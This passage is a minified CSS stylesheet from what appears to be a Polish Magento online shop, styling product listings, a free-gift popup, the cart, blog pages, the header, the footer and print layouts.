.block-description .description-wrapper .description-content .text h4{font-size:18px;text-align:center;margin:0 auto 10px;font-weight:bold;line-height:21px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h5{font-size:14px;text-align:center;margin-bottom:10px;font-weight:bold;line-height:18px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text strong{font-weight:bold}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text i{font-style:italic}.manufacturer-page-wrapper .block-youtube-content .block-content{padding:15px;display:flex;justify-content:space-between;flex-wrap:wrap}.manufacturer-page-wrapper .block-youtube-content .block-content iframe{margin-bottom:20px}.mpfreegifts-btn-cart{display:flex;justify-content:flex-end;align-items:center}.mpfreegifts-btn-cart #mpfreegifts-cart-btn{width:auto}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary{display:flex !important;justify-content:center !important;align-items:center !important;min-height:32px !important;min-width:50px !important;padding:12px 20px 14px !important;text-transform:none !important;font-size:15px !important;font-weight:400 !important;line-height:22px !important;transition:all .3s ease-in-out !important;box-shadow:none !important;text-align:center !important;border:1px solid !important;border-radius:4px !important;border-color:#de231c !important;background-color:#de231c !important;color:#fff !important;font-size:12px !important;max-height:40px !important;min-width:200px !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary:hover{text-decoration:none !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary a{color:#fff !important;text-decoration:none !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary span{font-weight:inherit !important;line-height:inherit !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary:hover{background-color:#ff5761 !important;border-color:#ff5761 !important;color:#fff !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary:hover a{color:#fff !important;text-decoration:none !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary:hover span{font-weight:inherit !important;line-height:inherit !important}.modal-popup.mpFreeGiftsList .modal-inner-wrap{margin-top:15vh}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-header{display:block;border:none;position:unset;padding-top:20px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content{width:90%}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-item-left{font-size:15px;font-family:"Montserrat",sans-serif;padding:5px 0}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid{width:99%;margin-top:0}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container{padding:10px 5px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item{padding:10px 5px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-name,.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-price,.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-action{color:#515151;font-size:13px;text-align:center;width:100%;display:flex;line-height:17px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-original-price{font-size:20px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-final-price{font-size:20px;font-weight:700;padding:10px 0}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;font-size:12px;max-height:40px;min-width:100%}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary:hover{text-decoration:none}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary a{color:#fff;text-decoration:none}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary span{font-weight:inherit;line-height:inherit}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary:hover a{color:#fff;text-decoration:none}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary:hover span{font-weight:inherit;line-height:inherit}.mpfreegifts-notify-hide-btn a{padding:10px !important;color:#fff !important}.cart .gift-wrapper{padding:0 !important;border:3px solid #de231c;margin-top:10px !important;box-shadow:0 0 10px 2px rgba(0,0,0,0.3)}.cart .gift-wrapper:before{content:"Prezent";padding:10px 15px;display:block;font-weight:bold;color:#fff;background-color:#de231c}.cart .gift-wrapper .row{padding:20px 0 20px 5px}.cart .gift-notice{color:#de231c;font-weight:bold;font-size:15px;line-height:30px}.page-layout-2columns-right.blog #category-tree-wrapper,.page-layout-2columns-right.blog .widget.block.block-static-block{display:none}.page-layout-2columns-right.blog .side-bar{font-family:"Montserrat",sans-serif;order:2;padding-right:0;padding-left:15px}.page-layout-2columns-right.blog .columns #toolbar-amount{display:none}.page-layout-2columns-right.blog .blog__post-list__default{font-family:"Montserrat",sans-serif}.page-layout-2columns-right.blog.blog-post-view .blog__post__default{font-family:"Montserrat",sans-serif;color:#333333}.page-layout-2columns-right.blog.blog-post-view .blog__post__default ol li{list-style:decimal !important}.page-layout-2columns-right.blog.blog-post-view .blog__post__default ul li{list-style:disc !important}.page-layout-2columns-right.blog.blog-post-view .blog__post__default ol,.page-layout-2columns-right.blog.blog-post-view .blog__post__default ul{margin:10px auto 20px;padding:0 0 0 30px}.page-layout-2columns-right.blog.blog-post-view .blog__post__default ol li,.page-layout-2columns-right.blog.blog-post-view .blog__post__default ul li{list-style-position:outside !important;padding-left:10px;line-height:25px;margin-bottom:10px}.page-layout-2columns-right.blog.blog-post-view .blog__post__default.help,.page-layout-2columns-right.blog.blog-post-view .blog__post__default .multi-collapse{display:flex;flex-direction:column;align-items:flex-start}.page-layout-2columns-right.blog.blog-post-view .blog__post__default.help h3,.page-layout-2columns-right.blog.blog-post-view .blog__post__default .multi-collapse h3,.page-layout-2columns-right.blog.blog-post-view .blog__post__default.help p,.page-layout-2columns-right.blog.blog-post-view .blog__post__default .multi-collapse p{display:inline-block}.page-layout-2columns-right.blog.blog-post-view .blog__post__default .multi-collapse p{margin-bottom:10px}.page-layout-2columns-right.blog.blog-post-view .blog__post__default p,.page-layout-2columns-right.blog.blog-post-view .blog__post__default li{line-height:25px;font-size:15px}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h1{font-size:28px;text-align:center;margin-bottom:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h2{font-size:26px;margin-bottom:20px;margin-top:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h3{color:#808080;font-size:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h4{color:#de231c;font-size:24px;margin-top:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h5{margin-top:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default strong{font-weight:bold}.page-layout-2columns-right.blog.blog-post-view .blog__post__default i{font-style:italic}.page-layout-2columns-right.blog.blog-post-view .blog__post__default .btn{background-color:#2f7aea;border:none;padding:10px 20px;width:fit-content;font-size:14px !important;margin-top:20px;transition:all .3s ease-in-out}.page-layout-2columns-right.blog.blog-post-view .blog__post__default .btn:hover{background-color:#00377b}.main .widget{width:100%}.main_page_news h3{text-align:center;font-size:16px;font-weight:bold;margin-bottom:10px}.main_page_news img{width:100%}.main_page_news p{width:70%;margin:10px auto 0 auto !important;text-align:center;line-height:20px}.top-banner-wrapper{margin-bottom:30px;width:100%}.top-banner-wrapper .top-banner-content{display:flex;justify-content:center;align-content:center;position:relative;width:100%}.top-banner-wrapper .top-banner-content img{width:100%}.top-banner-wrapper .top-banner-content .top-banner-text-wrapper{position:absolute;top:40px;display:flex;flex-direction:column;justify-content:flex-start;align-items:center;width:60%;height:100%;font-size:14px;line-height:18px}.top-banner-wrapper .top-banner-content .top-banner-text-wrapper h1{font-size:21px;font-weight:bold;margin-bottom:20px;line-height:24px}.top-banner-wrapper .top-banner-content:hover{color:#00377b}.category .category-description p,.search.results .category-description p{font-size:15px;font-weight:400;line-height:25px;text-align:left;color:#474747}.category .products-list .product-item,.search.results .products-list .product-item{padding:24px !important;border-radius:4px;max-width:100%}.category .products-list .product-item .product-circles-wrapper,.search.results .products-list .product-item .product-circles-wrapper{top:32px}.category .products-list .product-item .product-item-info,.search.results .products-list .product-item .product-item-info{gap:24px;align-items:center;justify-content:flex-start;flex-wrap:nowrap}.category .products-list .product-item .product-item-photo,.search.results .products-list .product-item .product-item-photo{width:160px;height:160px;max-width:unset !important;min-width:160px;object-fit:contain;margin:0;padding:0}.category .products-list .product-item .product-item-content,.search.results .products-list .product-item .product-item-content{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start;gap:24px;flex:1 1 auto}.category .products-list .product-item .product-item-content .product-item-name,.search.results .products-list .product-item .product-item-content .product-item-name{margin:0}.category .products-list .product-item .product-item-content .product-item-link,.search.results .products-list .product-item .product-item-content .product-item-link{font-weight:700;-webkit-line-clamp:1}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper{width:100%;display:grid;grid-template-columns:8fr 7fr 9fr;gap:24px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .list_element_attributes,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .list_element_attributes,.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .availability-attributes-wrapper,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .availability-attributes-wrapper{display:flex;flex-direction:column;justify-content:center;align-items:flex-start;gap:6px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper{display:flex;flex-direction:row;align-items:center;justify-content:flex-start;gap:4px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_key,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_key,.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_value,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_value{font-size:15px;font-weight:400;line-height:22px;color:#7D8186;margin-bottom:0}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot{display:inline-block;height:12px;width:12px;border-radius:50%;margin-right:5px;color:#00377b}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot.dot-green,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot.dot-green{background-color:#00B468}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot.dot-red,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot.dot-red{background-color:#DE231C}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_value,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_value{color:#00377b;display:flex;align-items:center}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details{width:100%}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo{min-height:unset}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .list_add_to_cart_button,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .list_add_to_cart_button,.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .slider_button_zobacz,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .slider_button_zobacz{margin-top:8px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .tocart_tile,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .tocart_tile{margin-top:0}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo p.newProductPrice,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo p.newProductPrice{padding-bottom:0;font-size:24px;font-weight:700;line-height:28px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo p.price-excluding-tax,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo p.price-excluding-tax{margin-bottom:0;font-size:15px;font-weight:400;line-height:22px}.contact-form{width:100%;max-width:1080px;display:flex;flex-direction:row;justify-content:space-between;align-items:flex-start;gap:40px;margin:50px auto}.contact-form .contact-form-wrapper,.contact-form .contact-info-wrapper{width:100%;margin:0}footer #top-footer-row .container #first-section-top-footer .section-content-wrapper a,footer #top-footer-row .container #second-section-top-footer .section-content-wrapper a,footer #top-footer-row .container #third-section-top-footer .section-content-wrapper a{color:#de231c;font-size:18px;font-weight:bold;text-decoration:none;cursor:pointer}.form.password.forget .secondary a,.form.password.reset .secondary a{margin-top:0}.form.password.forget .grecaptcha-badge,.form.password.reset .grecaptcha-badge{margin:auto}.form.password.forget .control,.form.password.reset .control{width:100%}header .top-bar p{font-weight:700;color:#333333}header .bottom-bar{border-top:1px solid #dbdbdb}header .bottom-bar ul li,header .bottom-bar ul li a,header .bottom-bar ul li span{flex:1;text-transform:uppercase;font-weight:600;justify-content:center;text-align:center;color:#333333}header .bottom-bar ul li a{height:100%;display:flex;align-items:center;justify-content:center}header .bottom-bar ul li span{width:100%;border-right:1px solid #dbdbdb}header .bottom-bar ul li:last-of-type a,header .bottom-bar ul li:last-of-type span{border-right:none}#RR_opinie.RR_v4{position:fixed;width:200px;bottom:50px;right:0;z-index:1}#RR_opinie.RR_v4 #RR_total{width:200px;float:right}.seo-description-wrapper{margin:40px 0}.seo-description-wrapper .seo-description{position:relative;height:auto;overflow:hidden;transition:0.3s}.seo-description-wrapper .seo-description.limited{height:180px}.seo-description-wrapper .seo-description .bottom-gradient{height:0;width:100%;background:linear-gradient(180deg, rgba(244,244,244,0) 0%, #f4f4f4 100%);position:absolute;bottom:0;left:0;right:0}.seo-description-wrapper .seo-description .bottom-gradient.active{height:48px}.seo-description-wrapper .seo-description h1,.seo-description-wrapper .seo-description h2{color:#474747;font-weight:700;font-size:18px;line-height:28px}.seo-description-wrapper .seo-description h2{margin:.75rem 0 !important}.seo-description-wrapper .seo-description h3,.seo-description-wrapper .seo-description h4{color:#474747;font-weight:700;font-size:15px;line-height:25px}.seo-description-wrapper .seo-description p,.seo-description-wrapper .seo-description span{color:#474747;font-weight:400;font-size:15px;line-height:25px;margin-bottom:0}.seo-description-wrapper .seo-description p{margin:.4rem 0 !important}.seo-description-wrapper .show-more-less{display:flex;align-items:center;justify-content:flex-start;cursor:pointer;padding:0;margin-top:24px;font-family:Arial;font-size:15px;font-weight:400;line-height:25px;text-align:left;color:#00377b;transition:0.3s}.seo-description-wrapper .show-more-less::after{background-image:url('../images/arrow-down.svg');background-position:center;background-repeat:no-repeat;background-size:contain;content:"";height:24px;width:24px;display:inline-block;vertical-align:middle;margin-left:8px;color:#00377b;transition:0.3s}.seo-description-wrapper .show-more-less.show-more::after{transform:rotateX(180deg)}.column.main.home-page p:first-of-type{margin-top:0 !important}body.cms-index-index .seo-description-wrapper{padding:0 16px}#maincontent .main-slider .slider-nav .nav-module.active,#maincontent .main-slider .slider-nav .nav-module:hover{color:#00377b !important;border-bottom:2px solid #de231c;background-color:transparent}.product .box .additional-box-informations .wholesale-price{padding:0 10px}.product .box .additional-box-informations .wholesale-price a,.product .box .additional-box-informations .wholesale-price a:hover{text-decoration:unset}.product .box .additional-box-informations .wholesale-price button.action.secondary{width:100%}.product .banner-produkt-kontakt{padding:0;position:relative;margin-top:40px}.product .banner-produkt-kontakt .contact_banner_content_box{position:absolute;top:0;color:#fff;padding:10px;width:70%;display:flex;flex-direction:column;justify-content:space-between}.product .banner-produkt-kontakt .contact_banner_content_box h2{font-size:24px;font-weight:bold;margin:10px 0;color:#fff;line-height:24px}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons{display:flex;justify-content:flex-start;align-items:center;margin-top:20px}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a{padding:10px 20px;margin-right:20px;border-radius:4px;text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:first-of-type{background-color:#de231c;color:#00377b}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:first-of-type:hover{background-color:#2f7aea}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:last-of-type{background-color:#2f7aea;color:#00377b}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:last-of-type:hover{background-color:#de231c}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content{line-height:25px;padding:15px 0}.product .product_full_description .about-content{padding:10px 10px 30px}.product .product_full_description .about-content ol{list-style:decimal;padding:10px 0;padding-inline-start:40px}.product .product_full_description .about-content ol li{list-style:decimal;line-height:20px;font-weight:normal;font-size:14px;padding-left:5px}.product .product_full_description .about-content ul{list-style:disc;padding:10px 0;padding-inline-start:40px}.product .product_full_description .about-content ul li{list-style:disc;line-height:20px;font-weight:normal;font-size:14px;padding-left:5px}.product .product_full_description .about-content h1{text-align:left;margin-top:20px;margin-bottom:20px;font-size:27px;font-weight:bold;line-height:35px}.product .product_full_description .about-content h2{text-align:left;margin-top:10px;margin-bottom:20px;font-size:21px;font-weight:bold;line-height:27px}.product .product_full_description .about-content h3{text-align:left;margin-bottom:10px;font-size:16px;font-weight:bold;line-height:21px}.product .product_full_description .about-content p{font-size:14px;line-height:20px}.product .product_full_description .about-content strong,.product .product_full_description .about-content b{font-weight:bold}.product .product_full_description .about-content i{font-style:italic}.product .prices .special-price .price-container{display:flex;flex-wrap:wrap;justify-content:flex-start;align-items:baseline}.product .prices .special-price .price-container .price-label{width:100%}.product .prices .special-price .price-container .price{margin-right:8px}.product .prices .omnibus-info{margin-top:10px;margin-bottom:10px}.product .product-availability{margin-top:10px}.product .price-box .main-price .old-price{text-decoration:unset}.product .price-box .main-price .old-price .price{display:block;text-decoration:line-through;color:#00377b;margin-bottom:10px}.product .price-box .main-price .discount{position:absolute;top:10px;right:10px;width:40px;height:40px;font-size:14px;background-color:#fff;border-radius:50%;justify-content:center;display:flex;align-items:center;border:2px solid #de231c;color:#de231c;font-weight:bold}.product .price-box .main-price .discount::before{content:"-"}.product .add-to-cart .quantity-handler{flex-wrap:nowrap;display:flex;width:50%;min-width:100px;margin-right:8px;padding-right:0;box-sizing:border-box;border:1px solid #dbdbdb;border-radius:4px;overflow:hidden}.product .add-to-cart .quantity-handler .qty-minus,.product .add-to-cart .quantity-handler .qty-plus,.product .add-to-cart .quantity-handler .qty{width:33.33%;display:flex;align-items:center;justify-content:center;padding:0;color:#474747;box-shadow:none}.product .add-to-cart .quantity-handler button.qty-minus,.product .add-to-cart .quantity-handler button.qty-plus{outline:none;border-radius:0;border:none;padding:10px;font-size:18px;transition:0.3s}.product .add-to-cart .quantity-handler button.qty-minus:hover,.product .add-to-cart .quantity-handler button.qty-plus:hover{background-color:#F0F5FC;color:#00377b;box-shadow:none}.product .add-to-cart .quantity-handler input.qty{border-radius:0;border:none;text-align:center;height:auto;font-size:15px;margin-bottom:0;order:0 !important;z-index:2}.products-grid .product-item,.products-list .product-item,.products-slider .product-item{border-radius:4px}.products-grid .product-item .sliderProduct,.products-list .product-item .sliderProduct,.products-slider .product-item .sliderProduct{border-radius:4px}.products-grid .product-item .cena-promo p.newProductPrice,.products-list .product-item .cena-promo p.newProductPrice,.products-slider .product-item .cena-promo p.newProductPrice{padding-bottom:0;font-size:24px;font-weight:700;line-height:28px}.products-grid .product-item .cena-promo p.cena-produktu-netto-slider,.products-list .product-item .cena-promo p.cena-produktu-netto-slider,.products-slider .product-item .cena-promo p.cena-produktu-netto-slider{margin-bottom:0;font-size:15px;line-height:22px}.slick-track li:hover .sliderProduct{border-color:#00377b}.filter-options .filter-options-item{padding:5px 10px;cursor:pointer}.filter-options .filter-options-item:first-child .filter-options-content ol.items{max-height:unset}.filter-options .filter-options-item .filter-options-content{padding:5px 0;margin:0}.filter-options .filter-options-item .filter-options-content ol.items{max-height:200px;overflow:hidden}.filter-options .filter-options-item .filter-options-content ol.items.items-expanded{max-height:unset}.filter-options .filter-options-item .filter-options-content ol.items li.item input+label{display:flex;width:100%}.filter-options .filter-options-item .filter-options-content ol.items li.item input+label span{max-width:calc(100% - 72px)}*{-webkit-filter:none !important;background:transparent !important;color:#000 !important;filter:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #999;break-inside:avoid}thead{display:table-header-group}.table-wrapper table{width:100%;table-layout:fixed}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #999}.box,tr,img{break-inside:avoid}img{max-width:100% !important}@page{margin:1.5cm 1cm}.block-content,p,h2,h3{orphans:3;widows:3}.block-content{break-before:avoid}.block-title,h2,h3{break-after:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.column.main{float:none !important;width:100% !important}.breadcrumbs{margin:0 auto;text-align:right}.footer.content{padding:0}.hidden-print{display:none !important}header{position:relative}header .top-bar,header .mid-bar .mid-bar-wrapper .search,header .mid-bar .mid-bar-wrapper .hamburger,header .mid-bar .mid-bar-wrapper .links,header .mid-bar .icons,header .bottom-bar,header .dropdown,header .mobile-menu,footer div,footer .bottom-bar,.first_slider,.second_slider,.breadcrumbs,.page.messages,.toolbar.toolbar-products,.c-sidebar,.add-to-cart,.category .products-list .product-item .list_element_content .list_element_box .cena-promo .btn,.search.results .products-list .product-item .list_element_content .list_element_box .cena-promo .btn,.slider_add_to_cart_button,.product .icons,.product .second_slider,.product .first_slider,.product .main_slider,.product .product-navigation,.product .box .additional-box-informations{display:none;height:0}header .mid-bar .logo,footer div.middle-bar{display:block !important;margin:10px 0}header .mid-bar .logo{height:40px}footer div.middle-bar,footer .copywrite-bar{break-inside:avoid}.products-grid .product-items{display:flex;flex-direction:row;flex-wrap:wrap;border-collapse:collapse}.products-grid .item.product.product-item{width:25%;border:1px solid #e4e4e4;margin-bottom:0}.item.product.product-item{break-inside:avoid;page-break-inside:avoid}.product .product-side-bar{position:static}.product .about-product tr,.product .technical-data tr{border-bottom:1px solid #999}}@media print and (max-width:768px){#maincontent{margin-top:0}}@media print and (max-width:460px){#maincontent{margin-top:0}}@media print and (max-width:768px){.hide-on-mobile{display:none !important}}@media print and (min-width:769px){.hide-on-desktop{display:none !important}}@media print and (max-width:899px){header .mid-bar .mid-bar-wrapper .logo img{height:30px}}@media print and (max-width:899px){header .mid-bar .mid-bar-wrapper .links{margin-left:auto}}@media print and (max-width:899px){header .mid-bar .search{order:3}}@media print and (max-width:899px){header .mid-bar-wrapper{flex-wrap:wrap}header .top-bar{height:50px}header .top-bar p{font-size:11px}header .mid-bar .mid-bar-wrapper{padding:10px 0}header .mid-bar .search{max-width:100%;height:40px;margin-top:10px}header .mid-bar .search input{width:100%}header .mid-bar .search button{display:flex;justify-content:center;padding:0;align-items:center}header .mid-bar .search button img{height:20px}header .mid-bar .search .hide-on-desktop{margin-top:10px}header .mid-bar .body{flex-wrap:wrap}header .mid-bar .body .logo{height:30px}header .mid-bar .body .logo img{height:30px}}@media print and (max-width:899px){header .select-selected{line-height:22px}}@media print and (max-width:899px){header .select-selected:after{top:18px}}@media print and (max-width:767px){footer #top-footer-row .container{flex-direction:column;border:none !important;margin-bottom:0px !important}}@media print and (max-width:767px){footer #top-footer-row .container #first-section-top-footer,footer #top-footer-row .container #second-section-top-footer,footer #top-footer-row .container #third-section-top-footer{width:100%;padding:10px}}@media print and (min-width:768px){footer #top-footer-row .container #second-section-top-footer{border-left:1px solid #f4f4f4;border-right:1px solid #f4f4f4}}@media print and (min-width:768px){footer .main-bar{flex-direction:row}footer .main-bar .section{width:25%;padding:10px}footer .main-bar .section p,footer .main-bar .section ul li{text-align:center}footer .main-bar .section p{font-size:14px;font-weight:normal;color:#00377b;margin:0 auto 25px !important}footer .main-bar .section img{max-width:100%;max-height:100%}footer .main-bar .section ul{margin-bottom:0 !important}footer .main-bar .section li{padding:10px 0}footer .main-bar .section a{color:#808080;text-decoration:none;font-size:12px}footer .main-bar .section a:hover{color:#2f7aea}footer .main-bar .section:first-of-type{padding-left:0}footer .main-bar .section:last-of-type{padding-right:0}}@media print and (min-width:768px) and (max-width:767px){footer .main-bar .section p{margin:0 auto 10px !important}}@media print and (min-width:768px) and (max-width:767px){footer .main-bar .section li{padding:10px 0 0 0}}@media print and (max-width:767px){footer .main-bar .section{width:fit-content;padding:10px 0;width:100%}footer .main-bar .section p{margin-bottom:5px !important}footer .main-bar .section ul li{padding:10px 0;font-size:14px}footer .main-bar .section img{width:100%}}@media print and (max-width:767px){footer .bottom-bar{flex-direction:column;height:120px}}@media print and (max-width:767px){footer .bottom-bar .left{height:60px;transform:skew(0deg);width:100%;padding:5px 0;margin-left:0;margin-right:0}}@media print and (max-width:767px){footer .bottom-bar .left::before{right:-20px}}@media print and (max-width:767px){footer .bottom-bar .left img{transform:skew(0deg)}}@media print and (max-width:767px){footer .bottom-bar .right{height:60px;transform:skew(0deg);width:100%;padding:5px 0;margin-left:0;margin-right:0}}@media print and (max-width:767px){footer .bottom-bar .right::after{left:-20px}}@media print and (max-width:767px){footer .bottom-bar .right img{transform:skew(0deg)}}@media print and (max-width:767px){footer .bottom-bar .right p{transform:skew(0deg)}}@media print and (max-width:899px){.column.main.home-page.top{width:100%}.home-page .c-sidebar{display:none}}@media print and (max-width:899px){.side-bar.c-sidebar{position:relative;min-width:50%;max-width:100%;padding-right:0;top:0;margin-top:20px;order:3;min-height:30px}}@media print and (max-width:460px){.side-bar.c-sidebar{min-width:100%}}@media print and (max-width:768px){.side-bar .filter-options-item{padding:10px}}@media print and (max-width:768px){.category,.page-with-filter{position:relative}.category .side-bar.c-sidebar,.page-with-filter .side-bar.c-sidebar{position:absolute;transform:translateX(-100%);opacity:0;z-index:10;background-color:#fff;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.category .side-bar.c-sidebar.active,.page-with-filter .side-bar.c-sidebar.active{transform:translateX(0%);opacity:1}.category .side-bar.c-sidebar.active .filter-subtitle,.page-with-filter .side-bar.c-sidebar.active .filter-subtitle{display:flex;justify-content:space-between}.category .side-bar.c-sidebar.active .filter-subtitle #filter-close-btn,.page-with-filter .side-bar.c-sidebar.active .filter-subtitle #filter-close-btn{width:20px;height:20px;display:flex;justify-content:center;align-items:center;z-index:15;background-color:pink}.category .side-bar.c-sidebar.active .filter-subtitle #filter-close-btn:after,.page-with-filter .side-bar.c-sidebar.active .filter-subtitle #filter-close-btn:after{content:"\f00d";font-family:"Font Awesome 5 Free";font-size:20px;z-index:11}.category .side-bar.c-sidebar .close-wrapper,.page-with-filter .side-bar.c-sidebar .close-wrapper{width:30px;height:30px;margin:10px;position:absolute;right:0;top:0;display:flex;flex-direction:column;justify-content:center}.category .side-bar.c-sidebar .close-wrapper .close,.page-with-filter .side-bar.c-sidebar .close-wrapper .close{position:relative}.category .side-bar.c-sidebar .close-wrapper .close span,.page-with-filter .side-bar.c-sidebar .close-wrapper .close span{width:100%;position:absolute;height:5px;border-radius:4px;background-color:#00377b}.category .side-bar.c-sidebar .close-wrapper .close span:first-of-type,.page-with-filter .side-bar.c-sidebar .close-wrapper .close span:first-of-type{transform:rotate(45deg)}.category .side-bar.c-sidebar .close-wrapper .close span:last-of-type,.page-with-filter .side-bar.c-sidebar .close-wrapper .close span:last-of-type{transform:rotate(-45deg)}.category .side-bar.c-sidebar .filter .filter-content .item,.page-with-filter .side-bar.c-sidebar .filter .filter-content .item{margin:20px 0 20px 10px}.category #filter-btn,.page-with-filter #filter-btn{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px 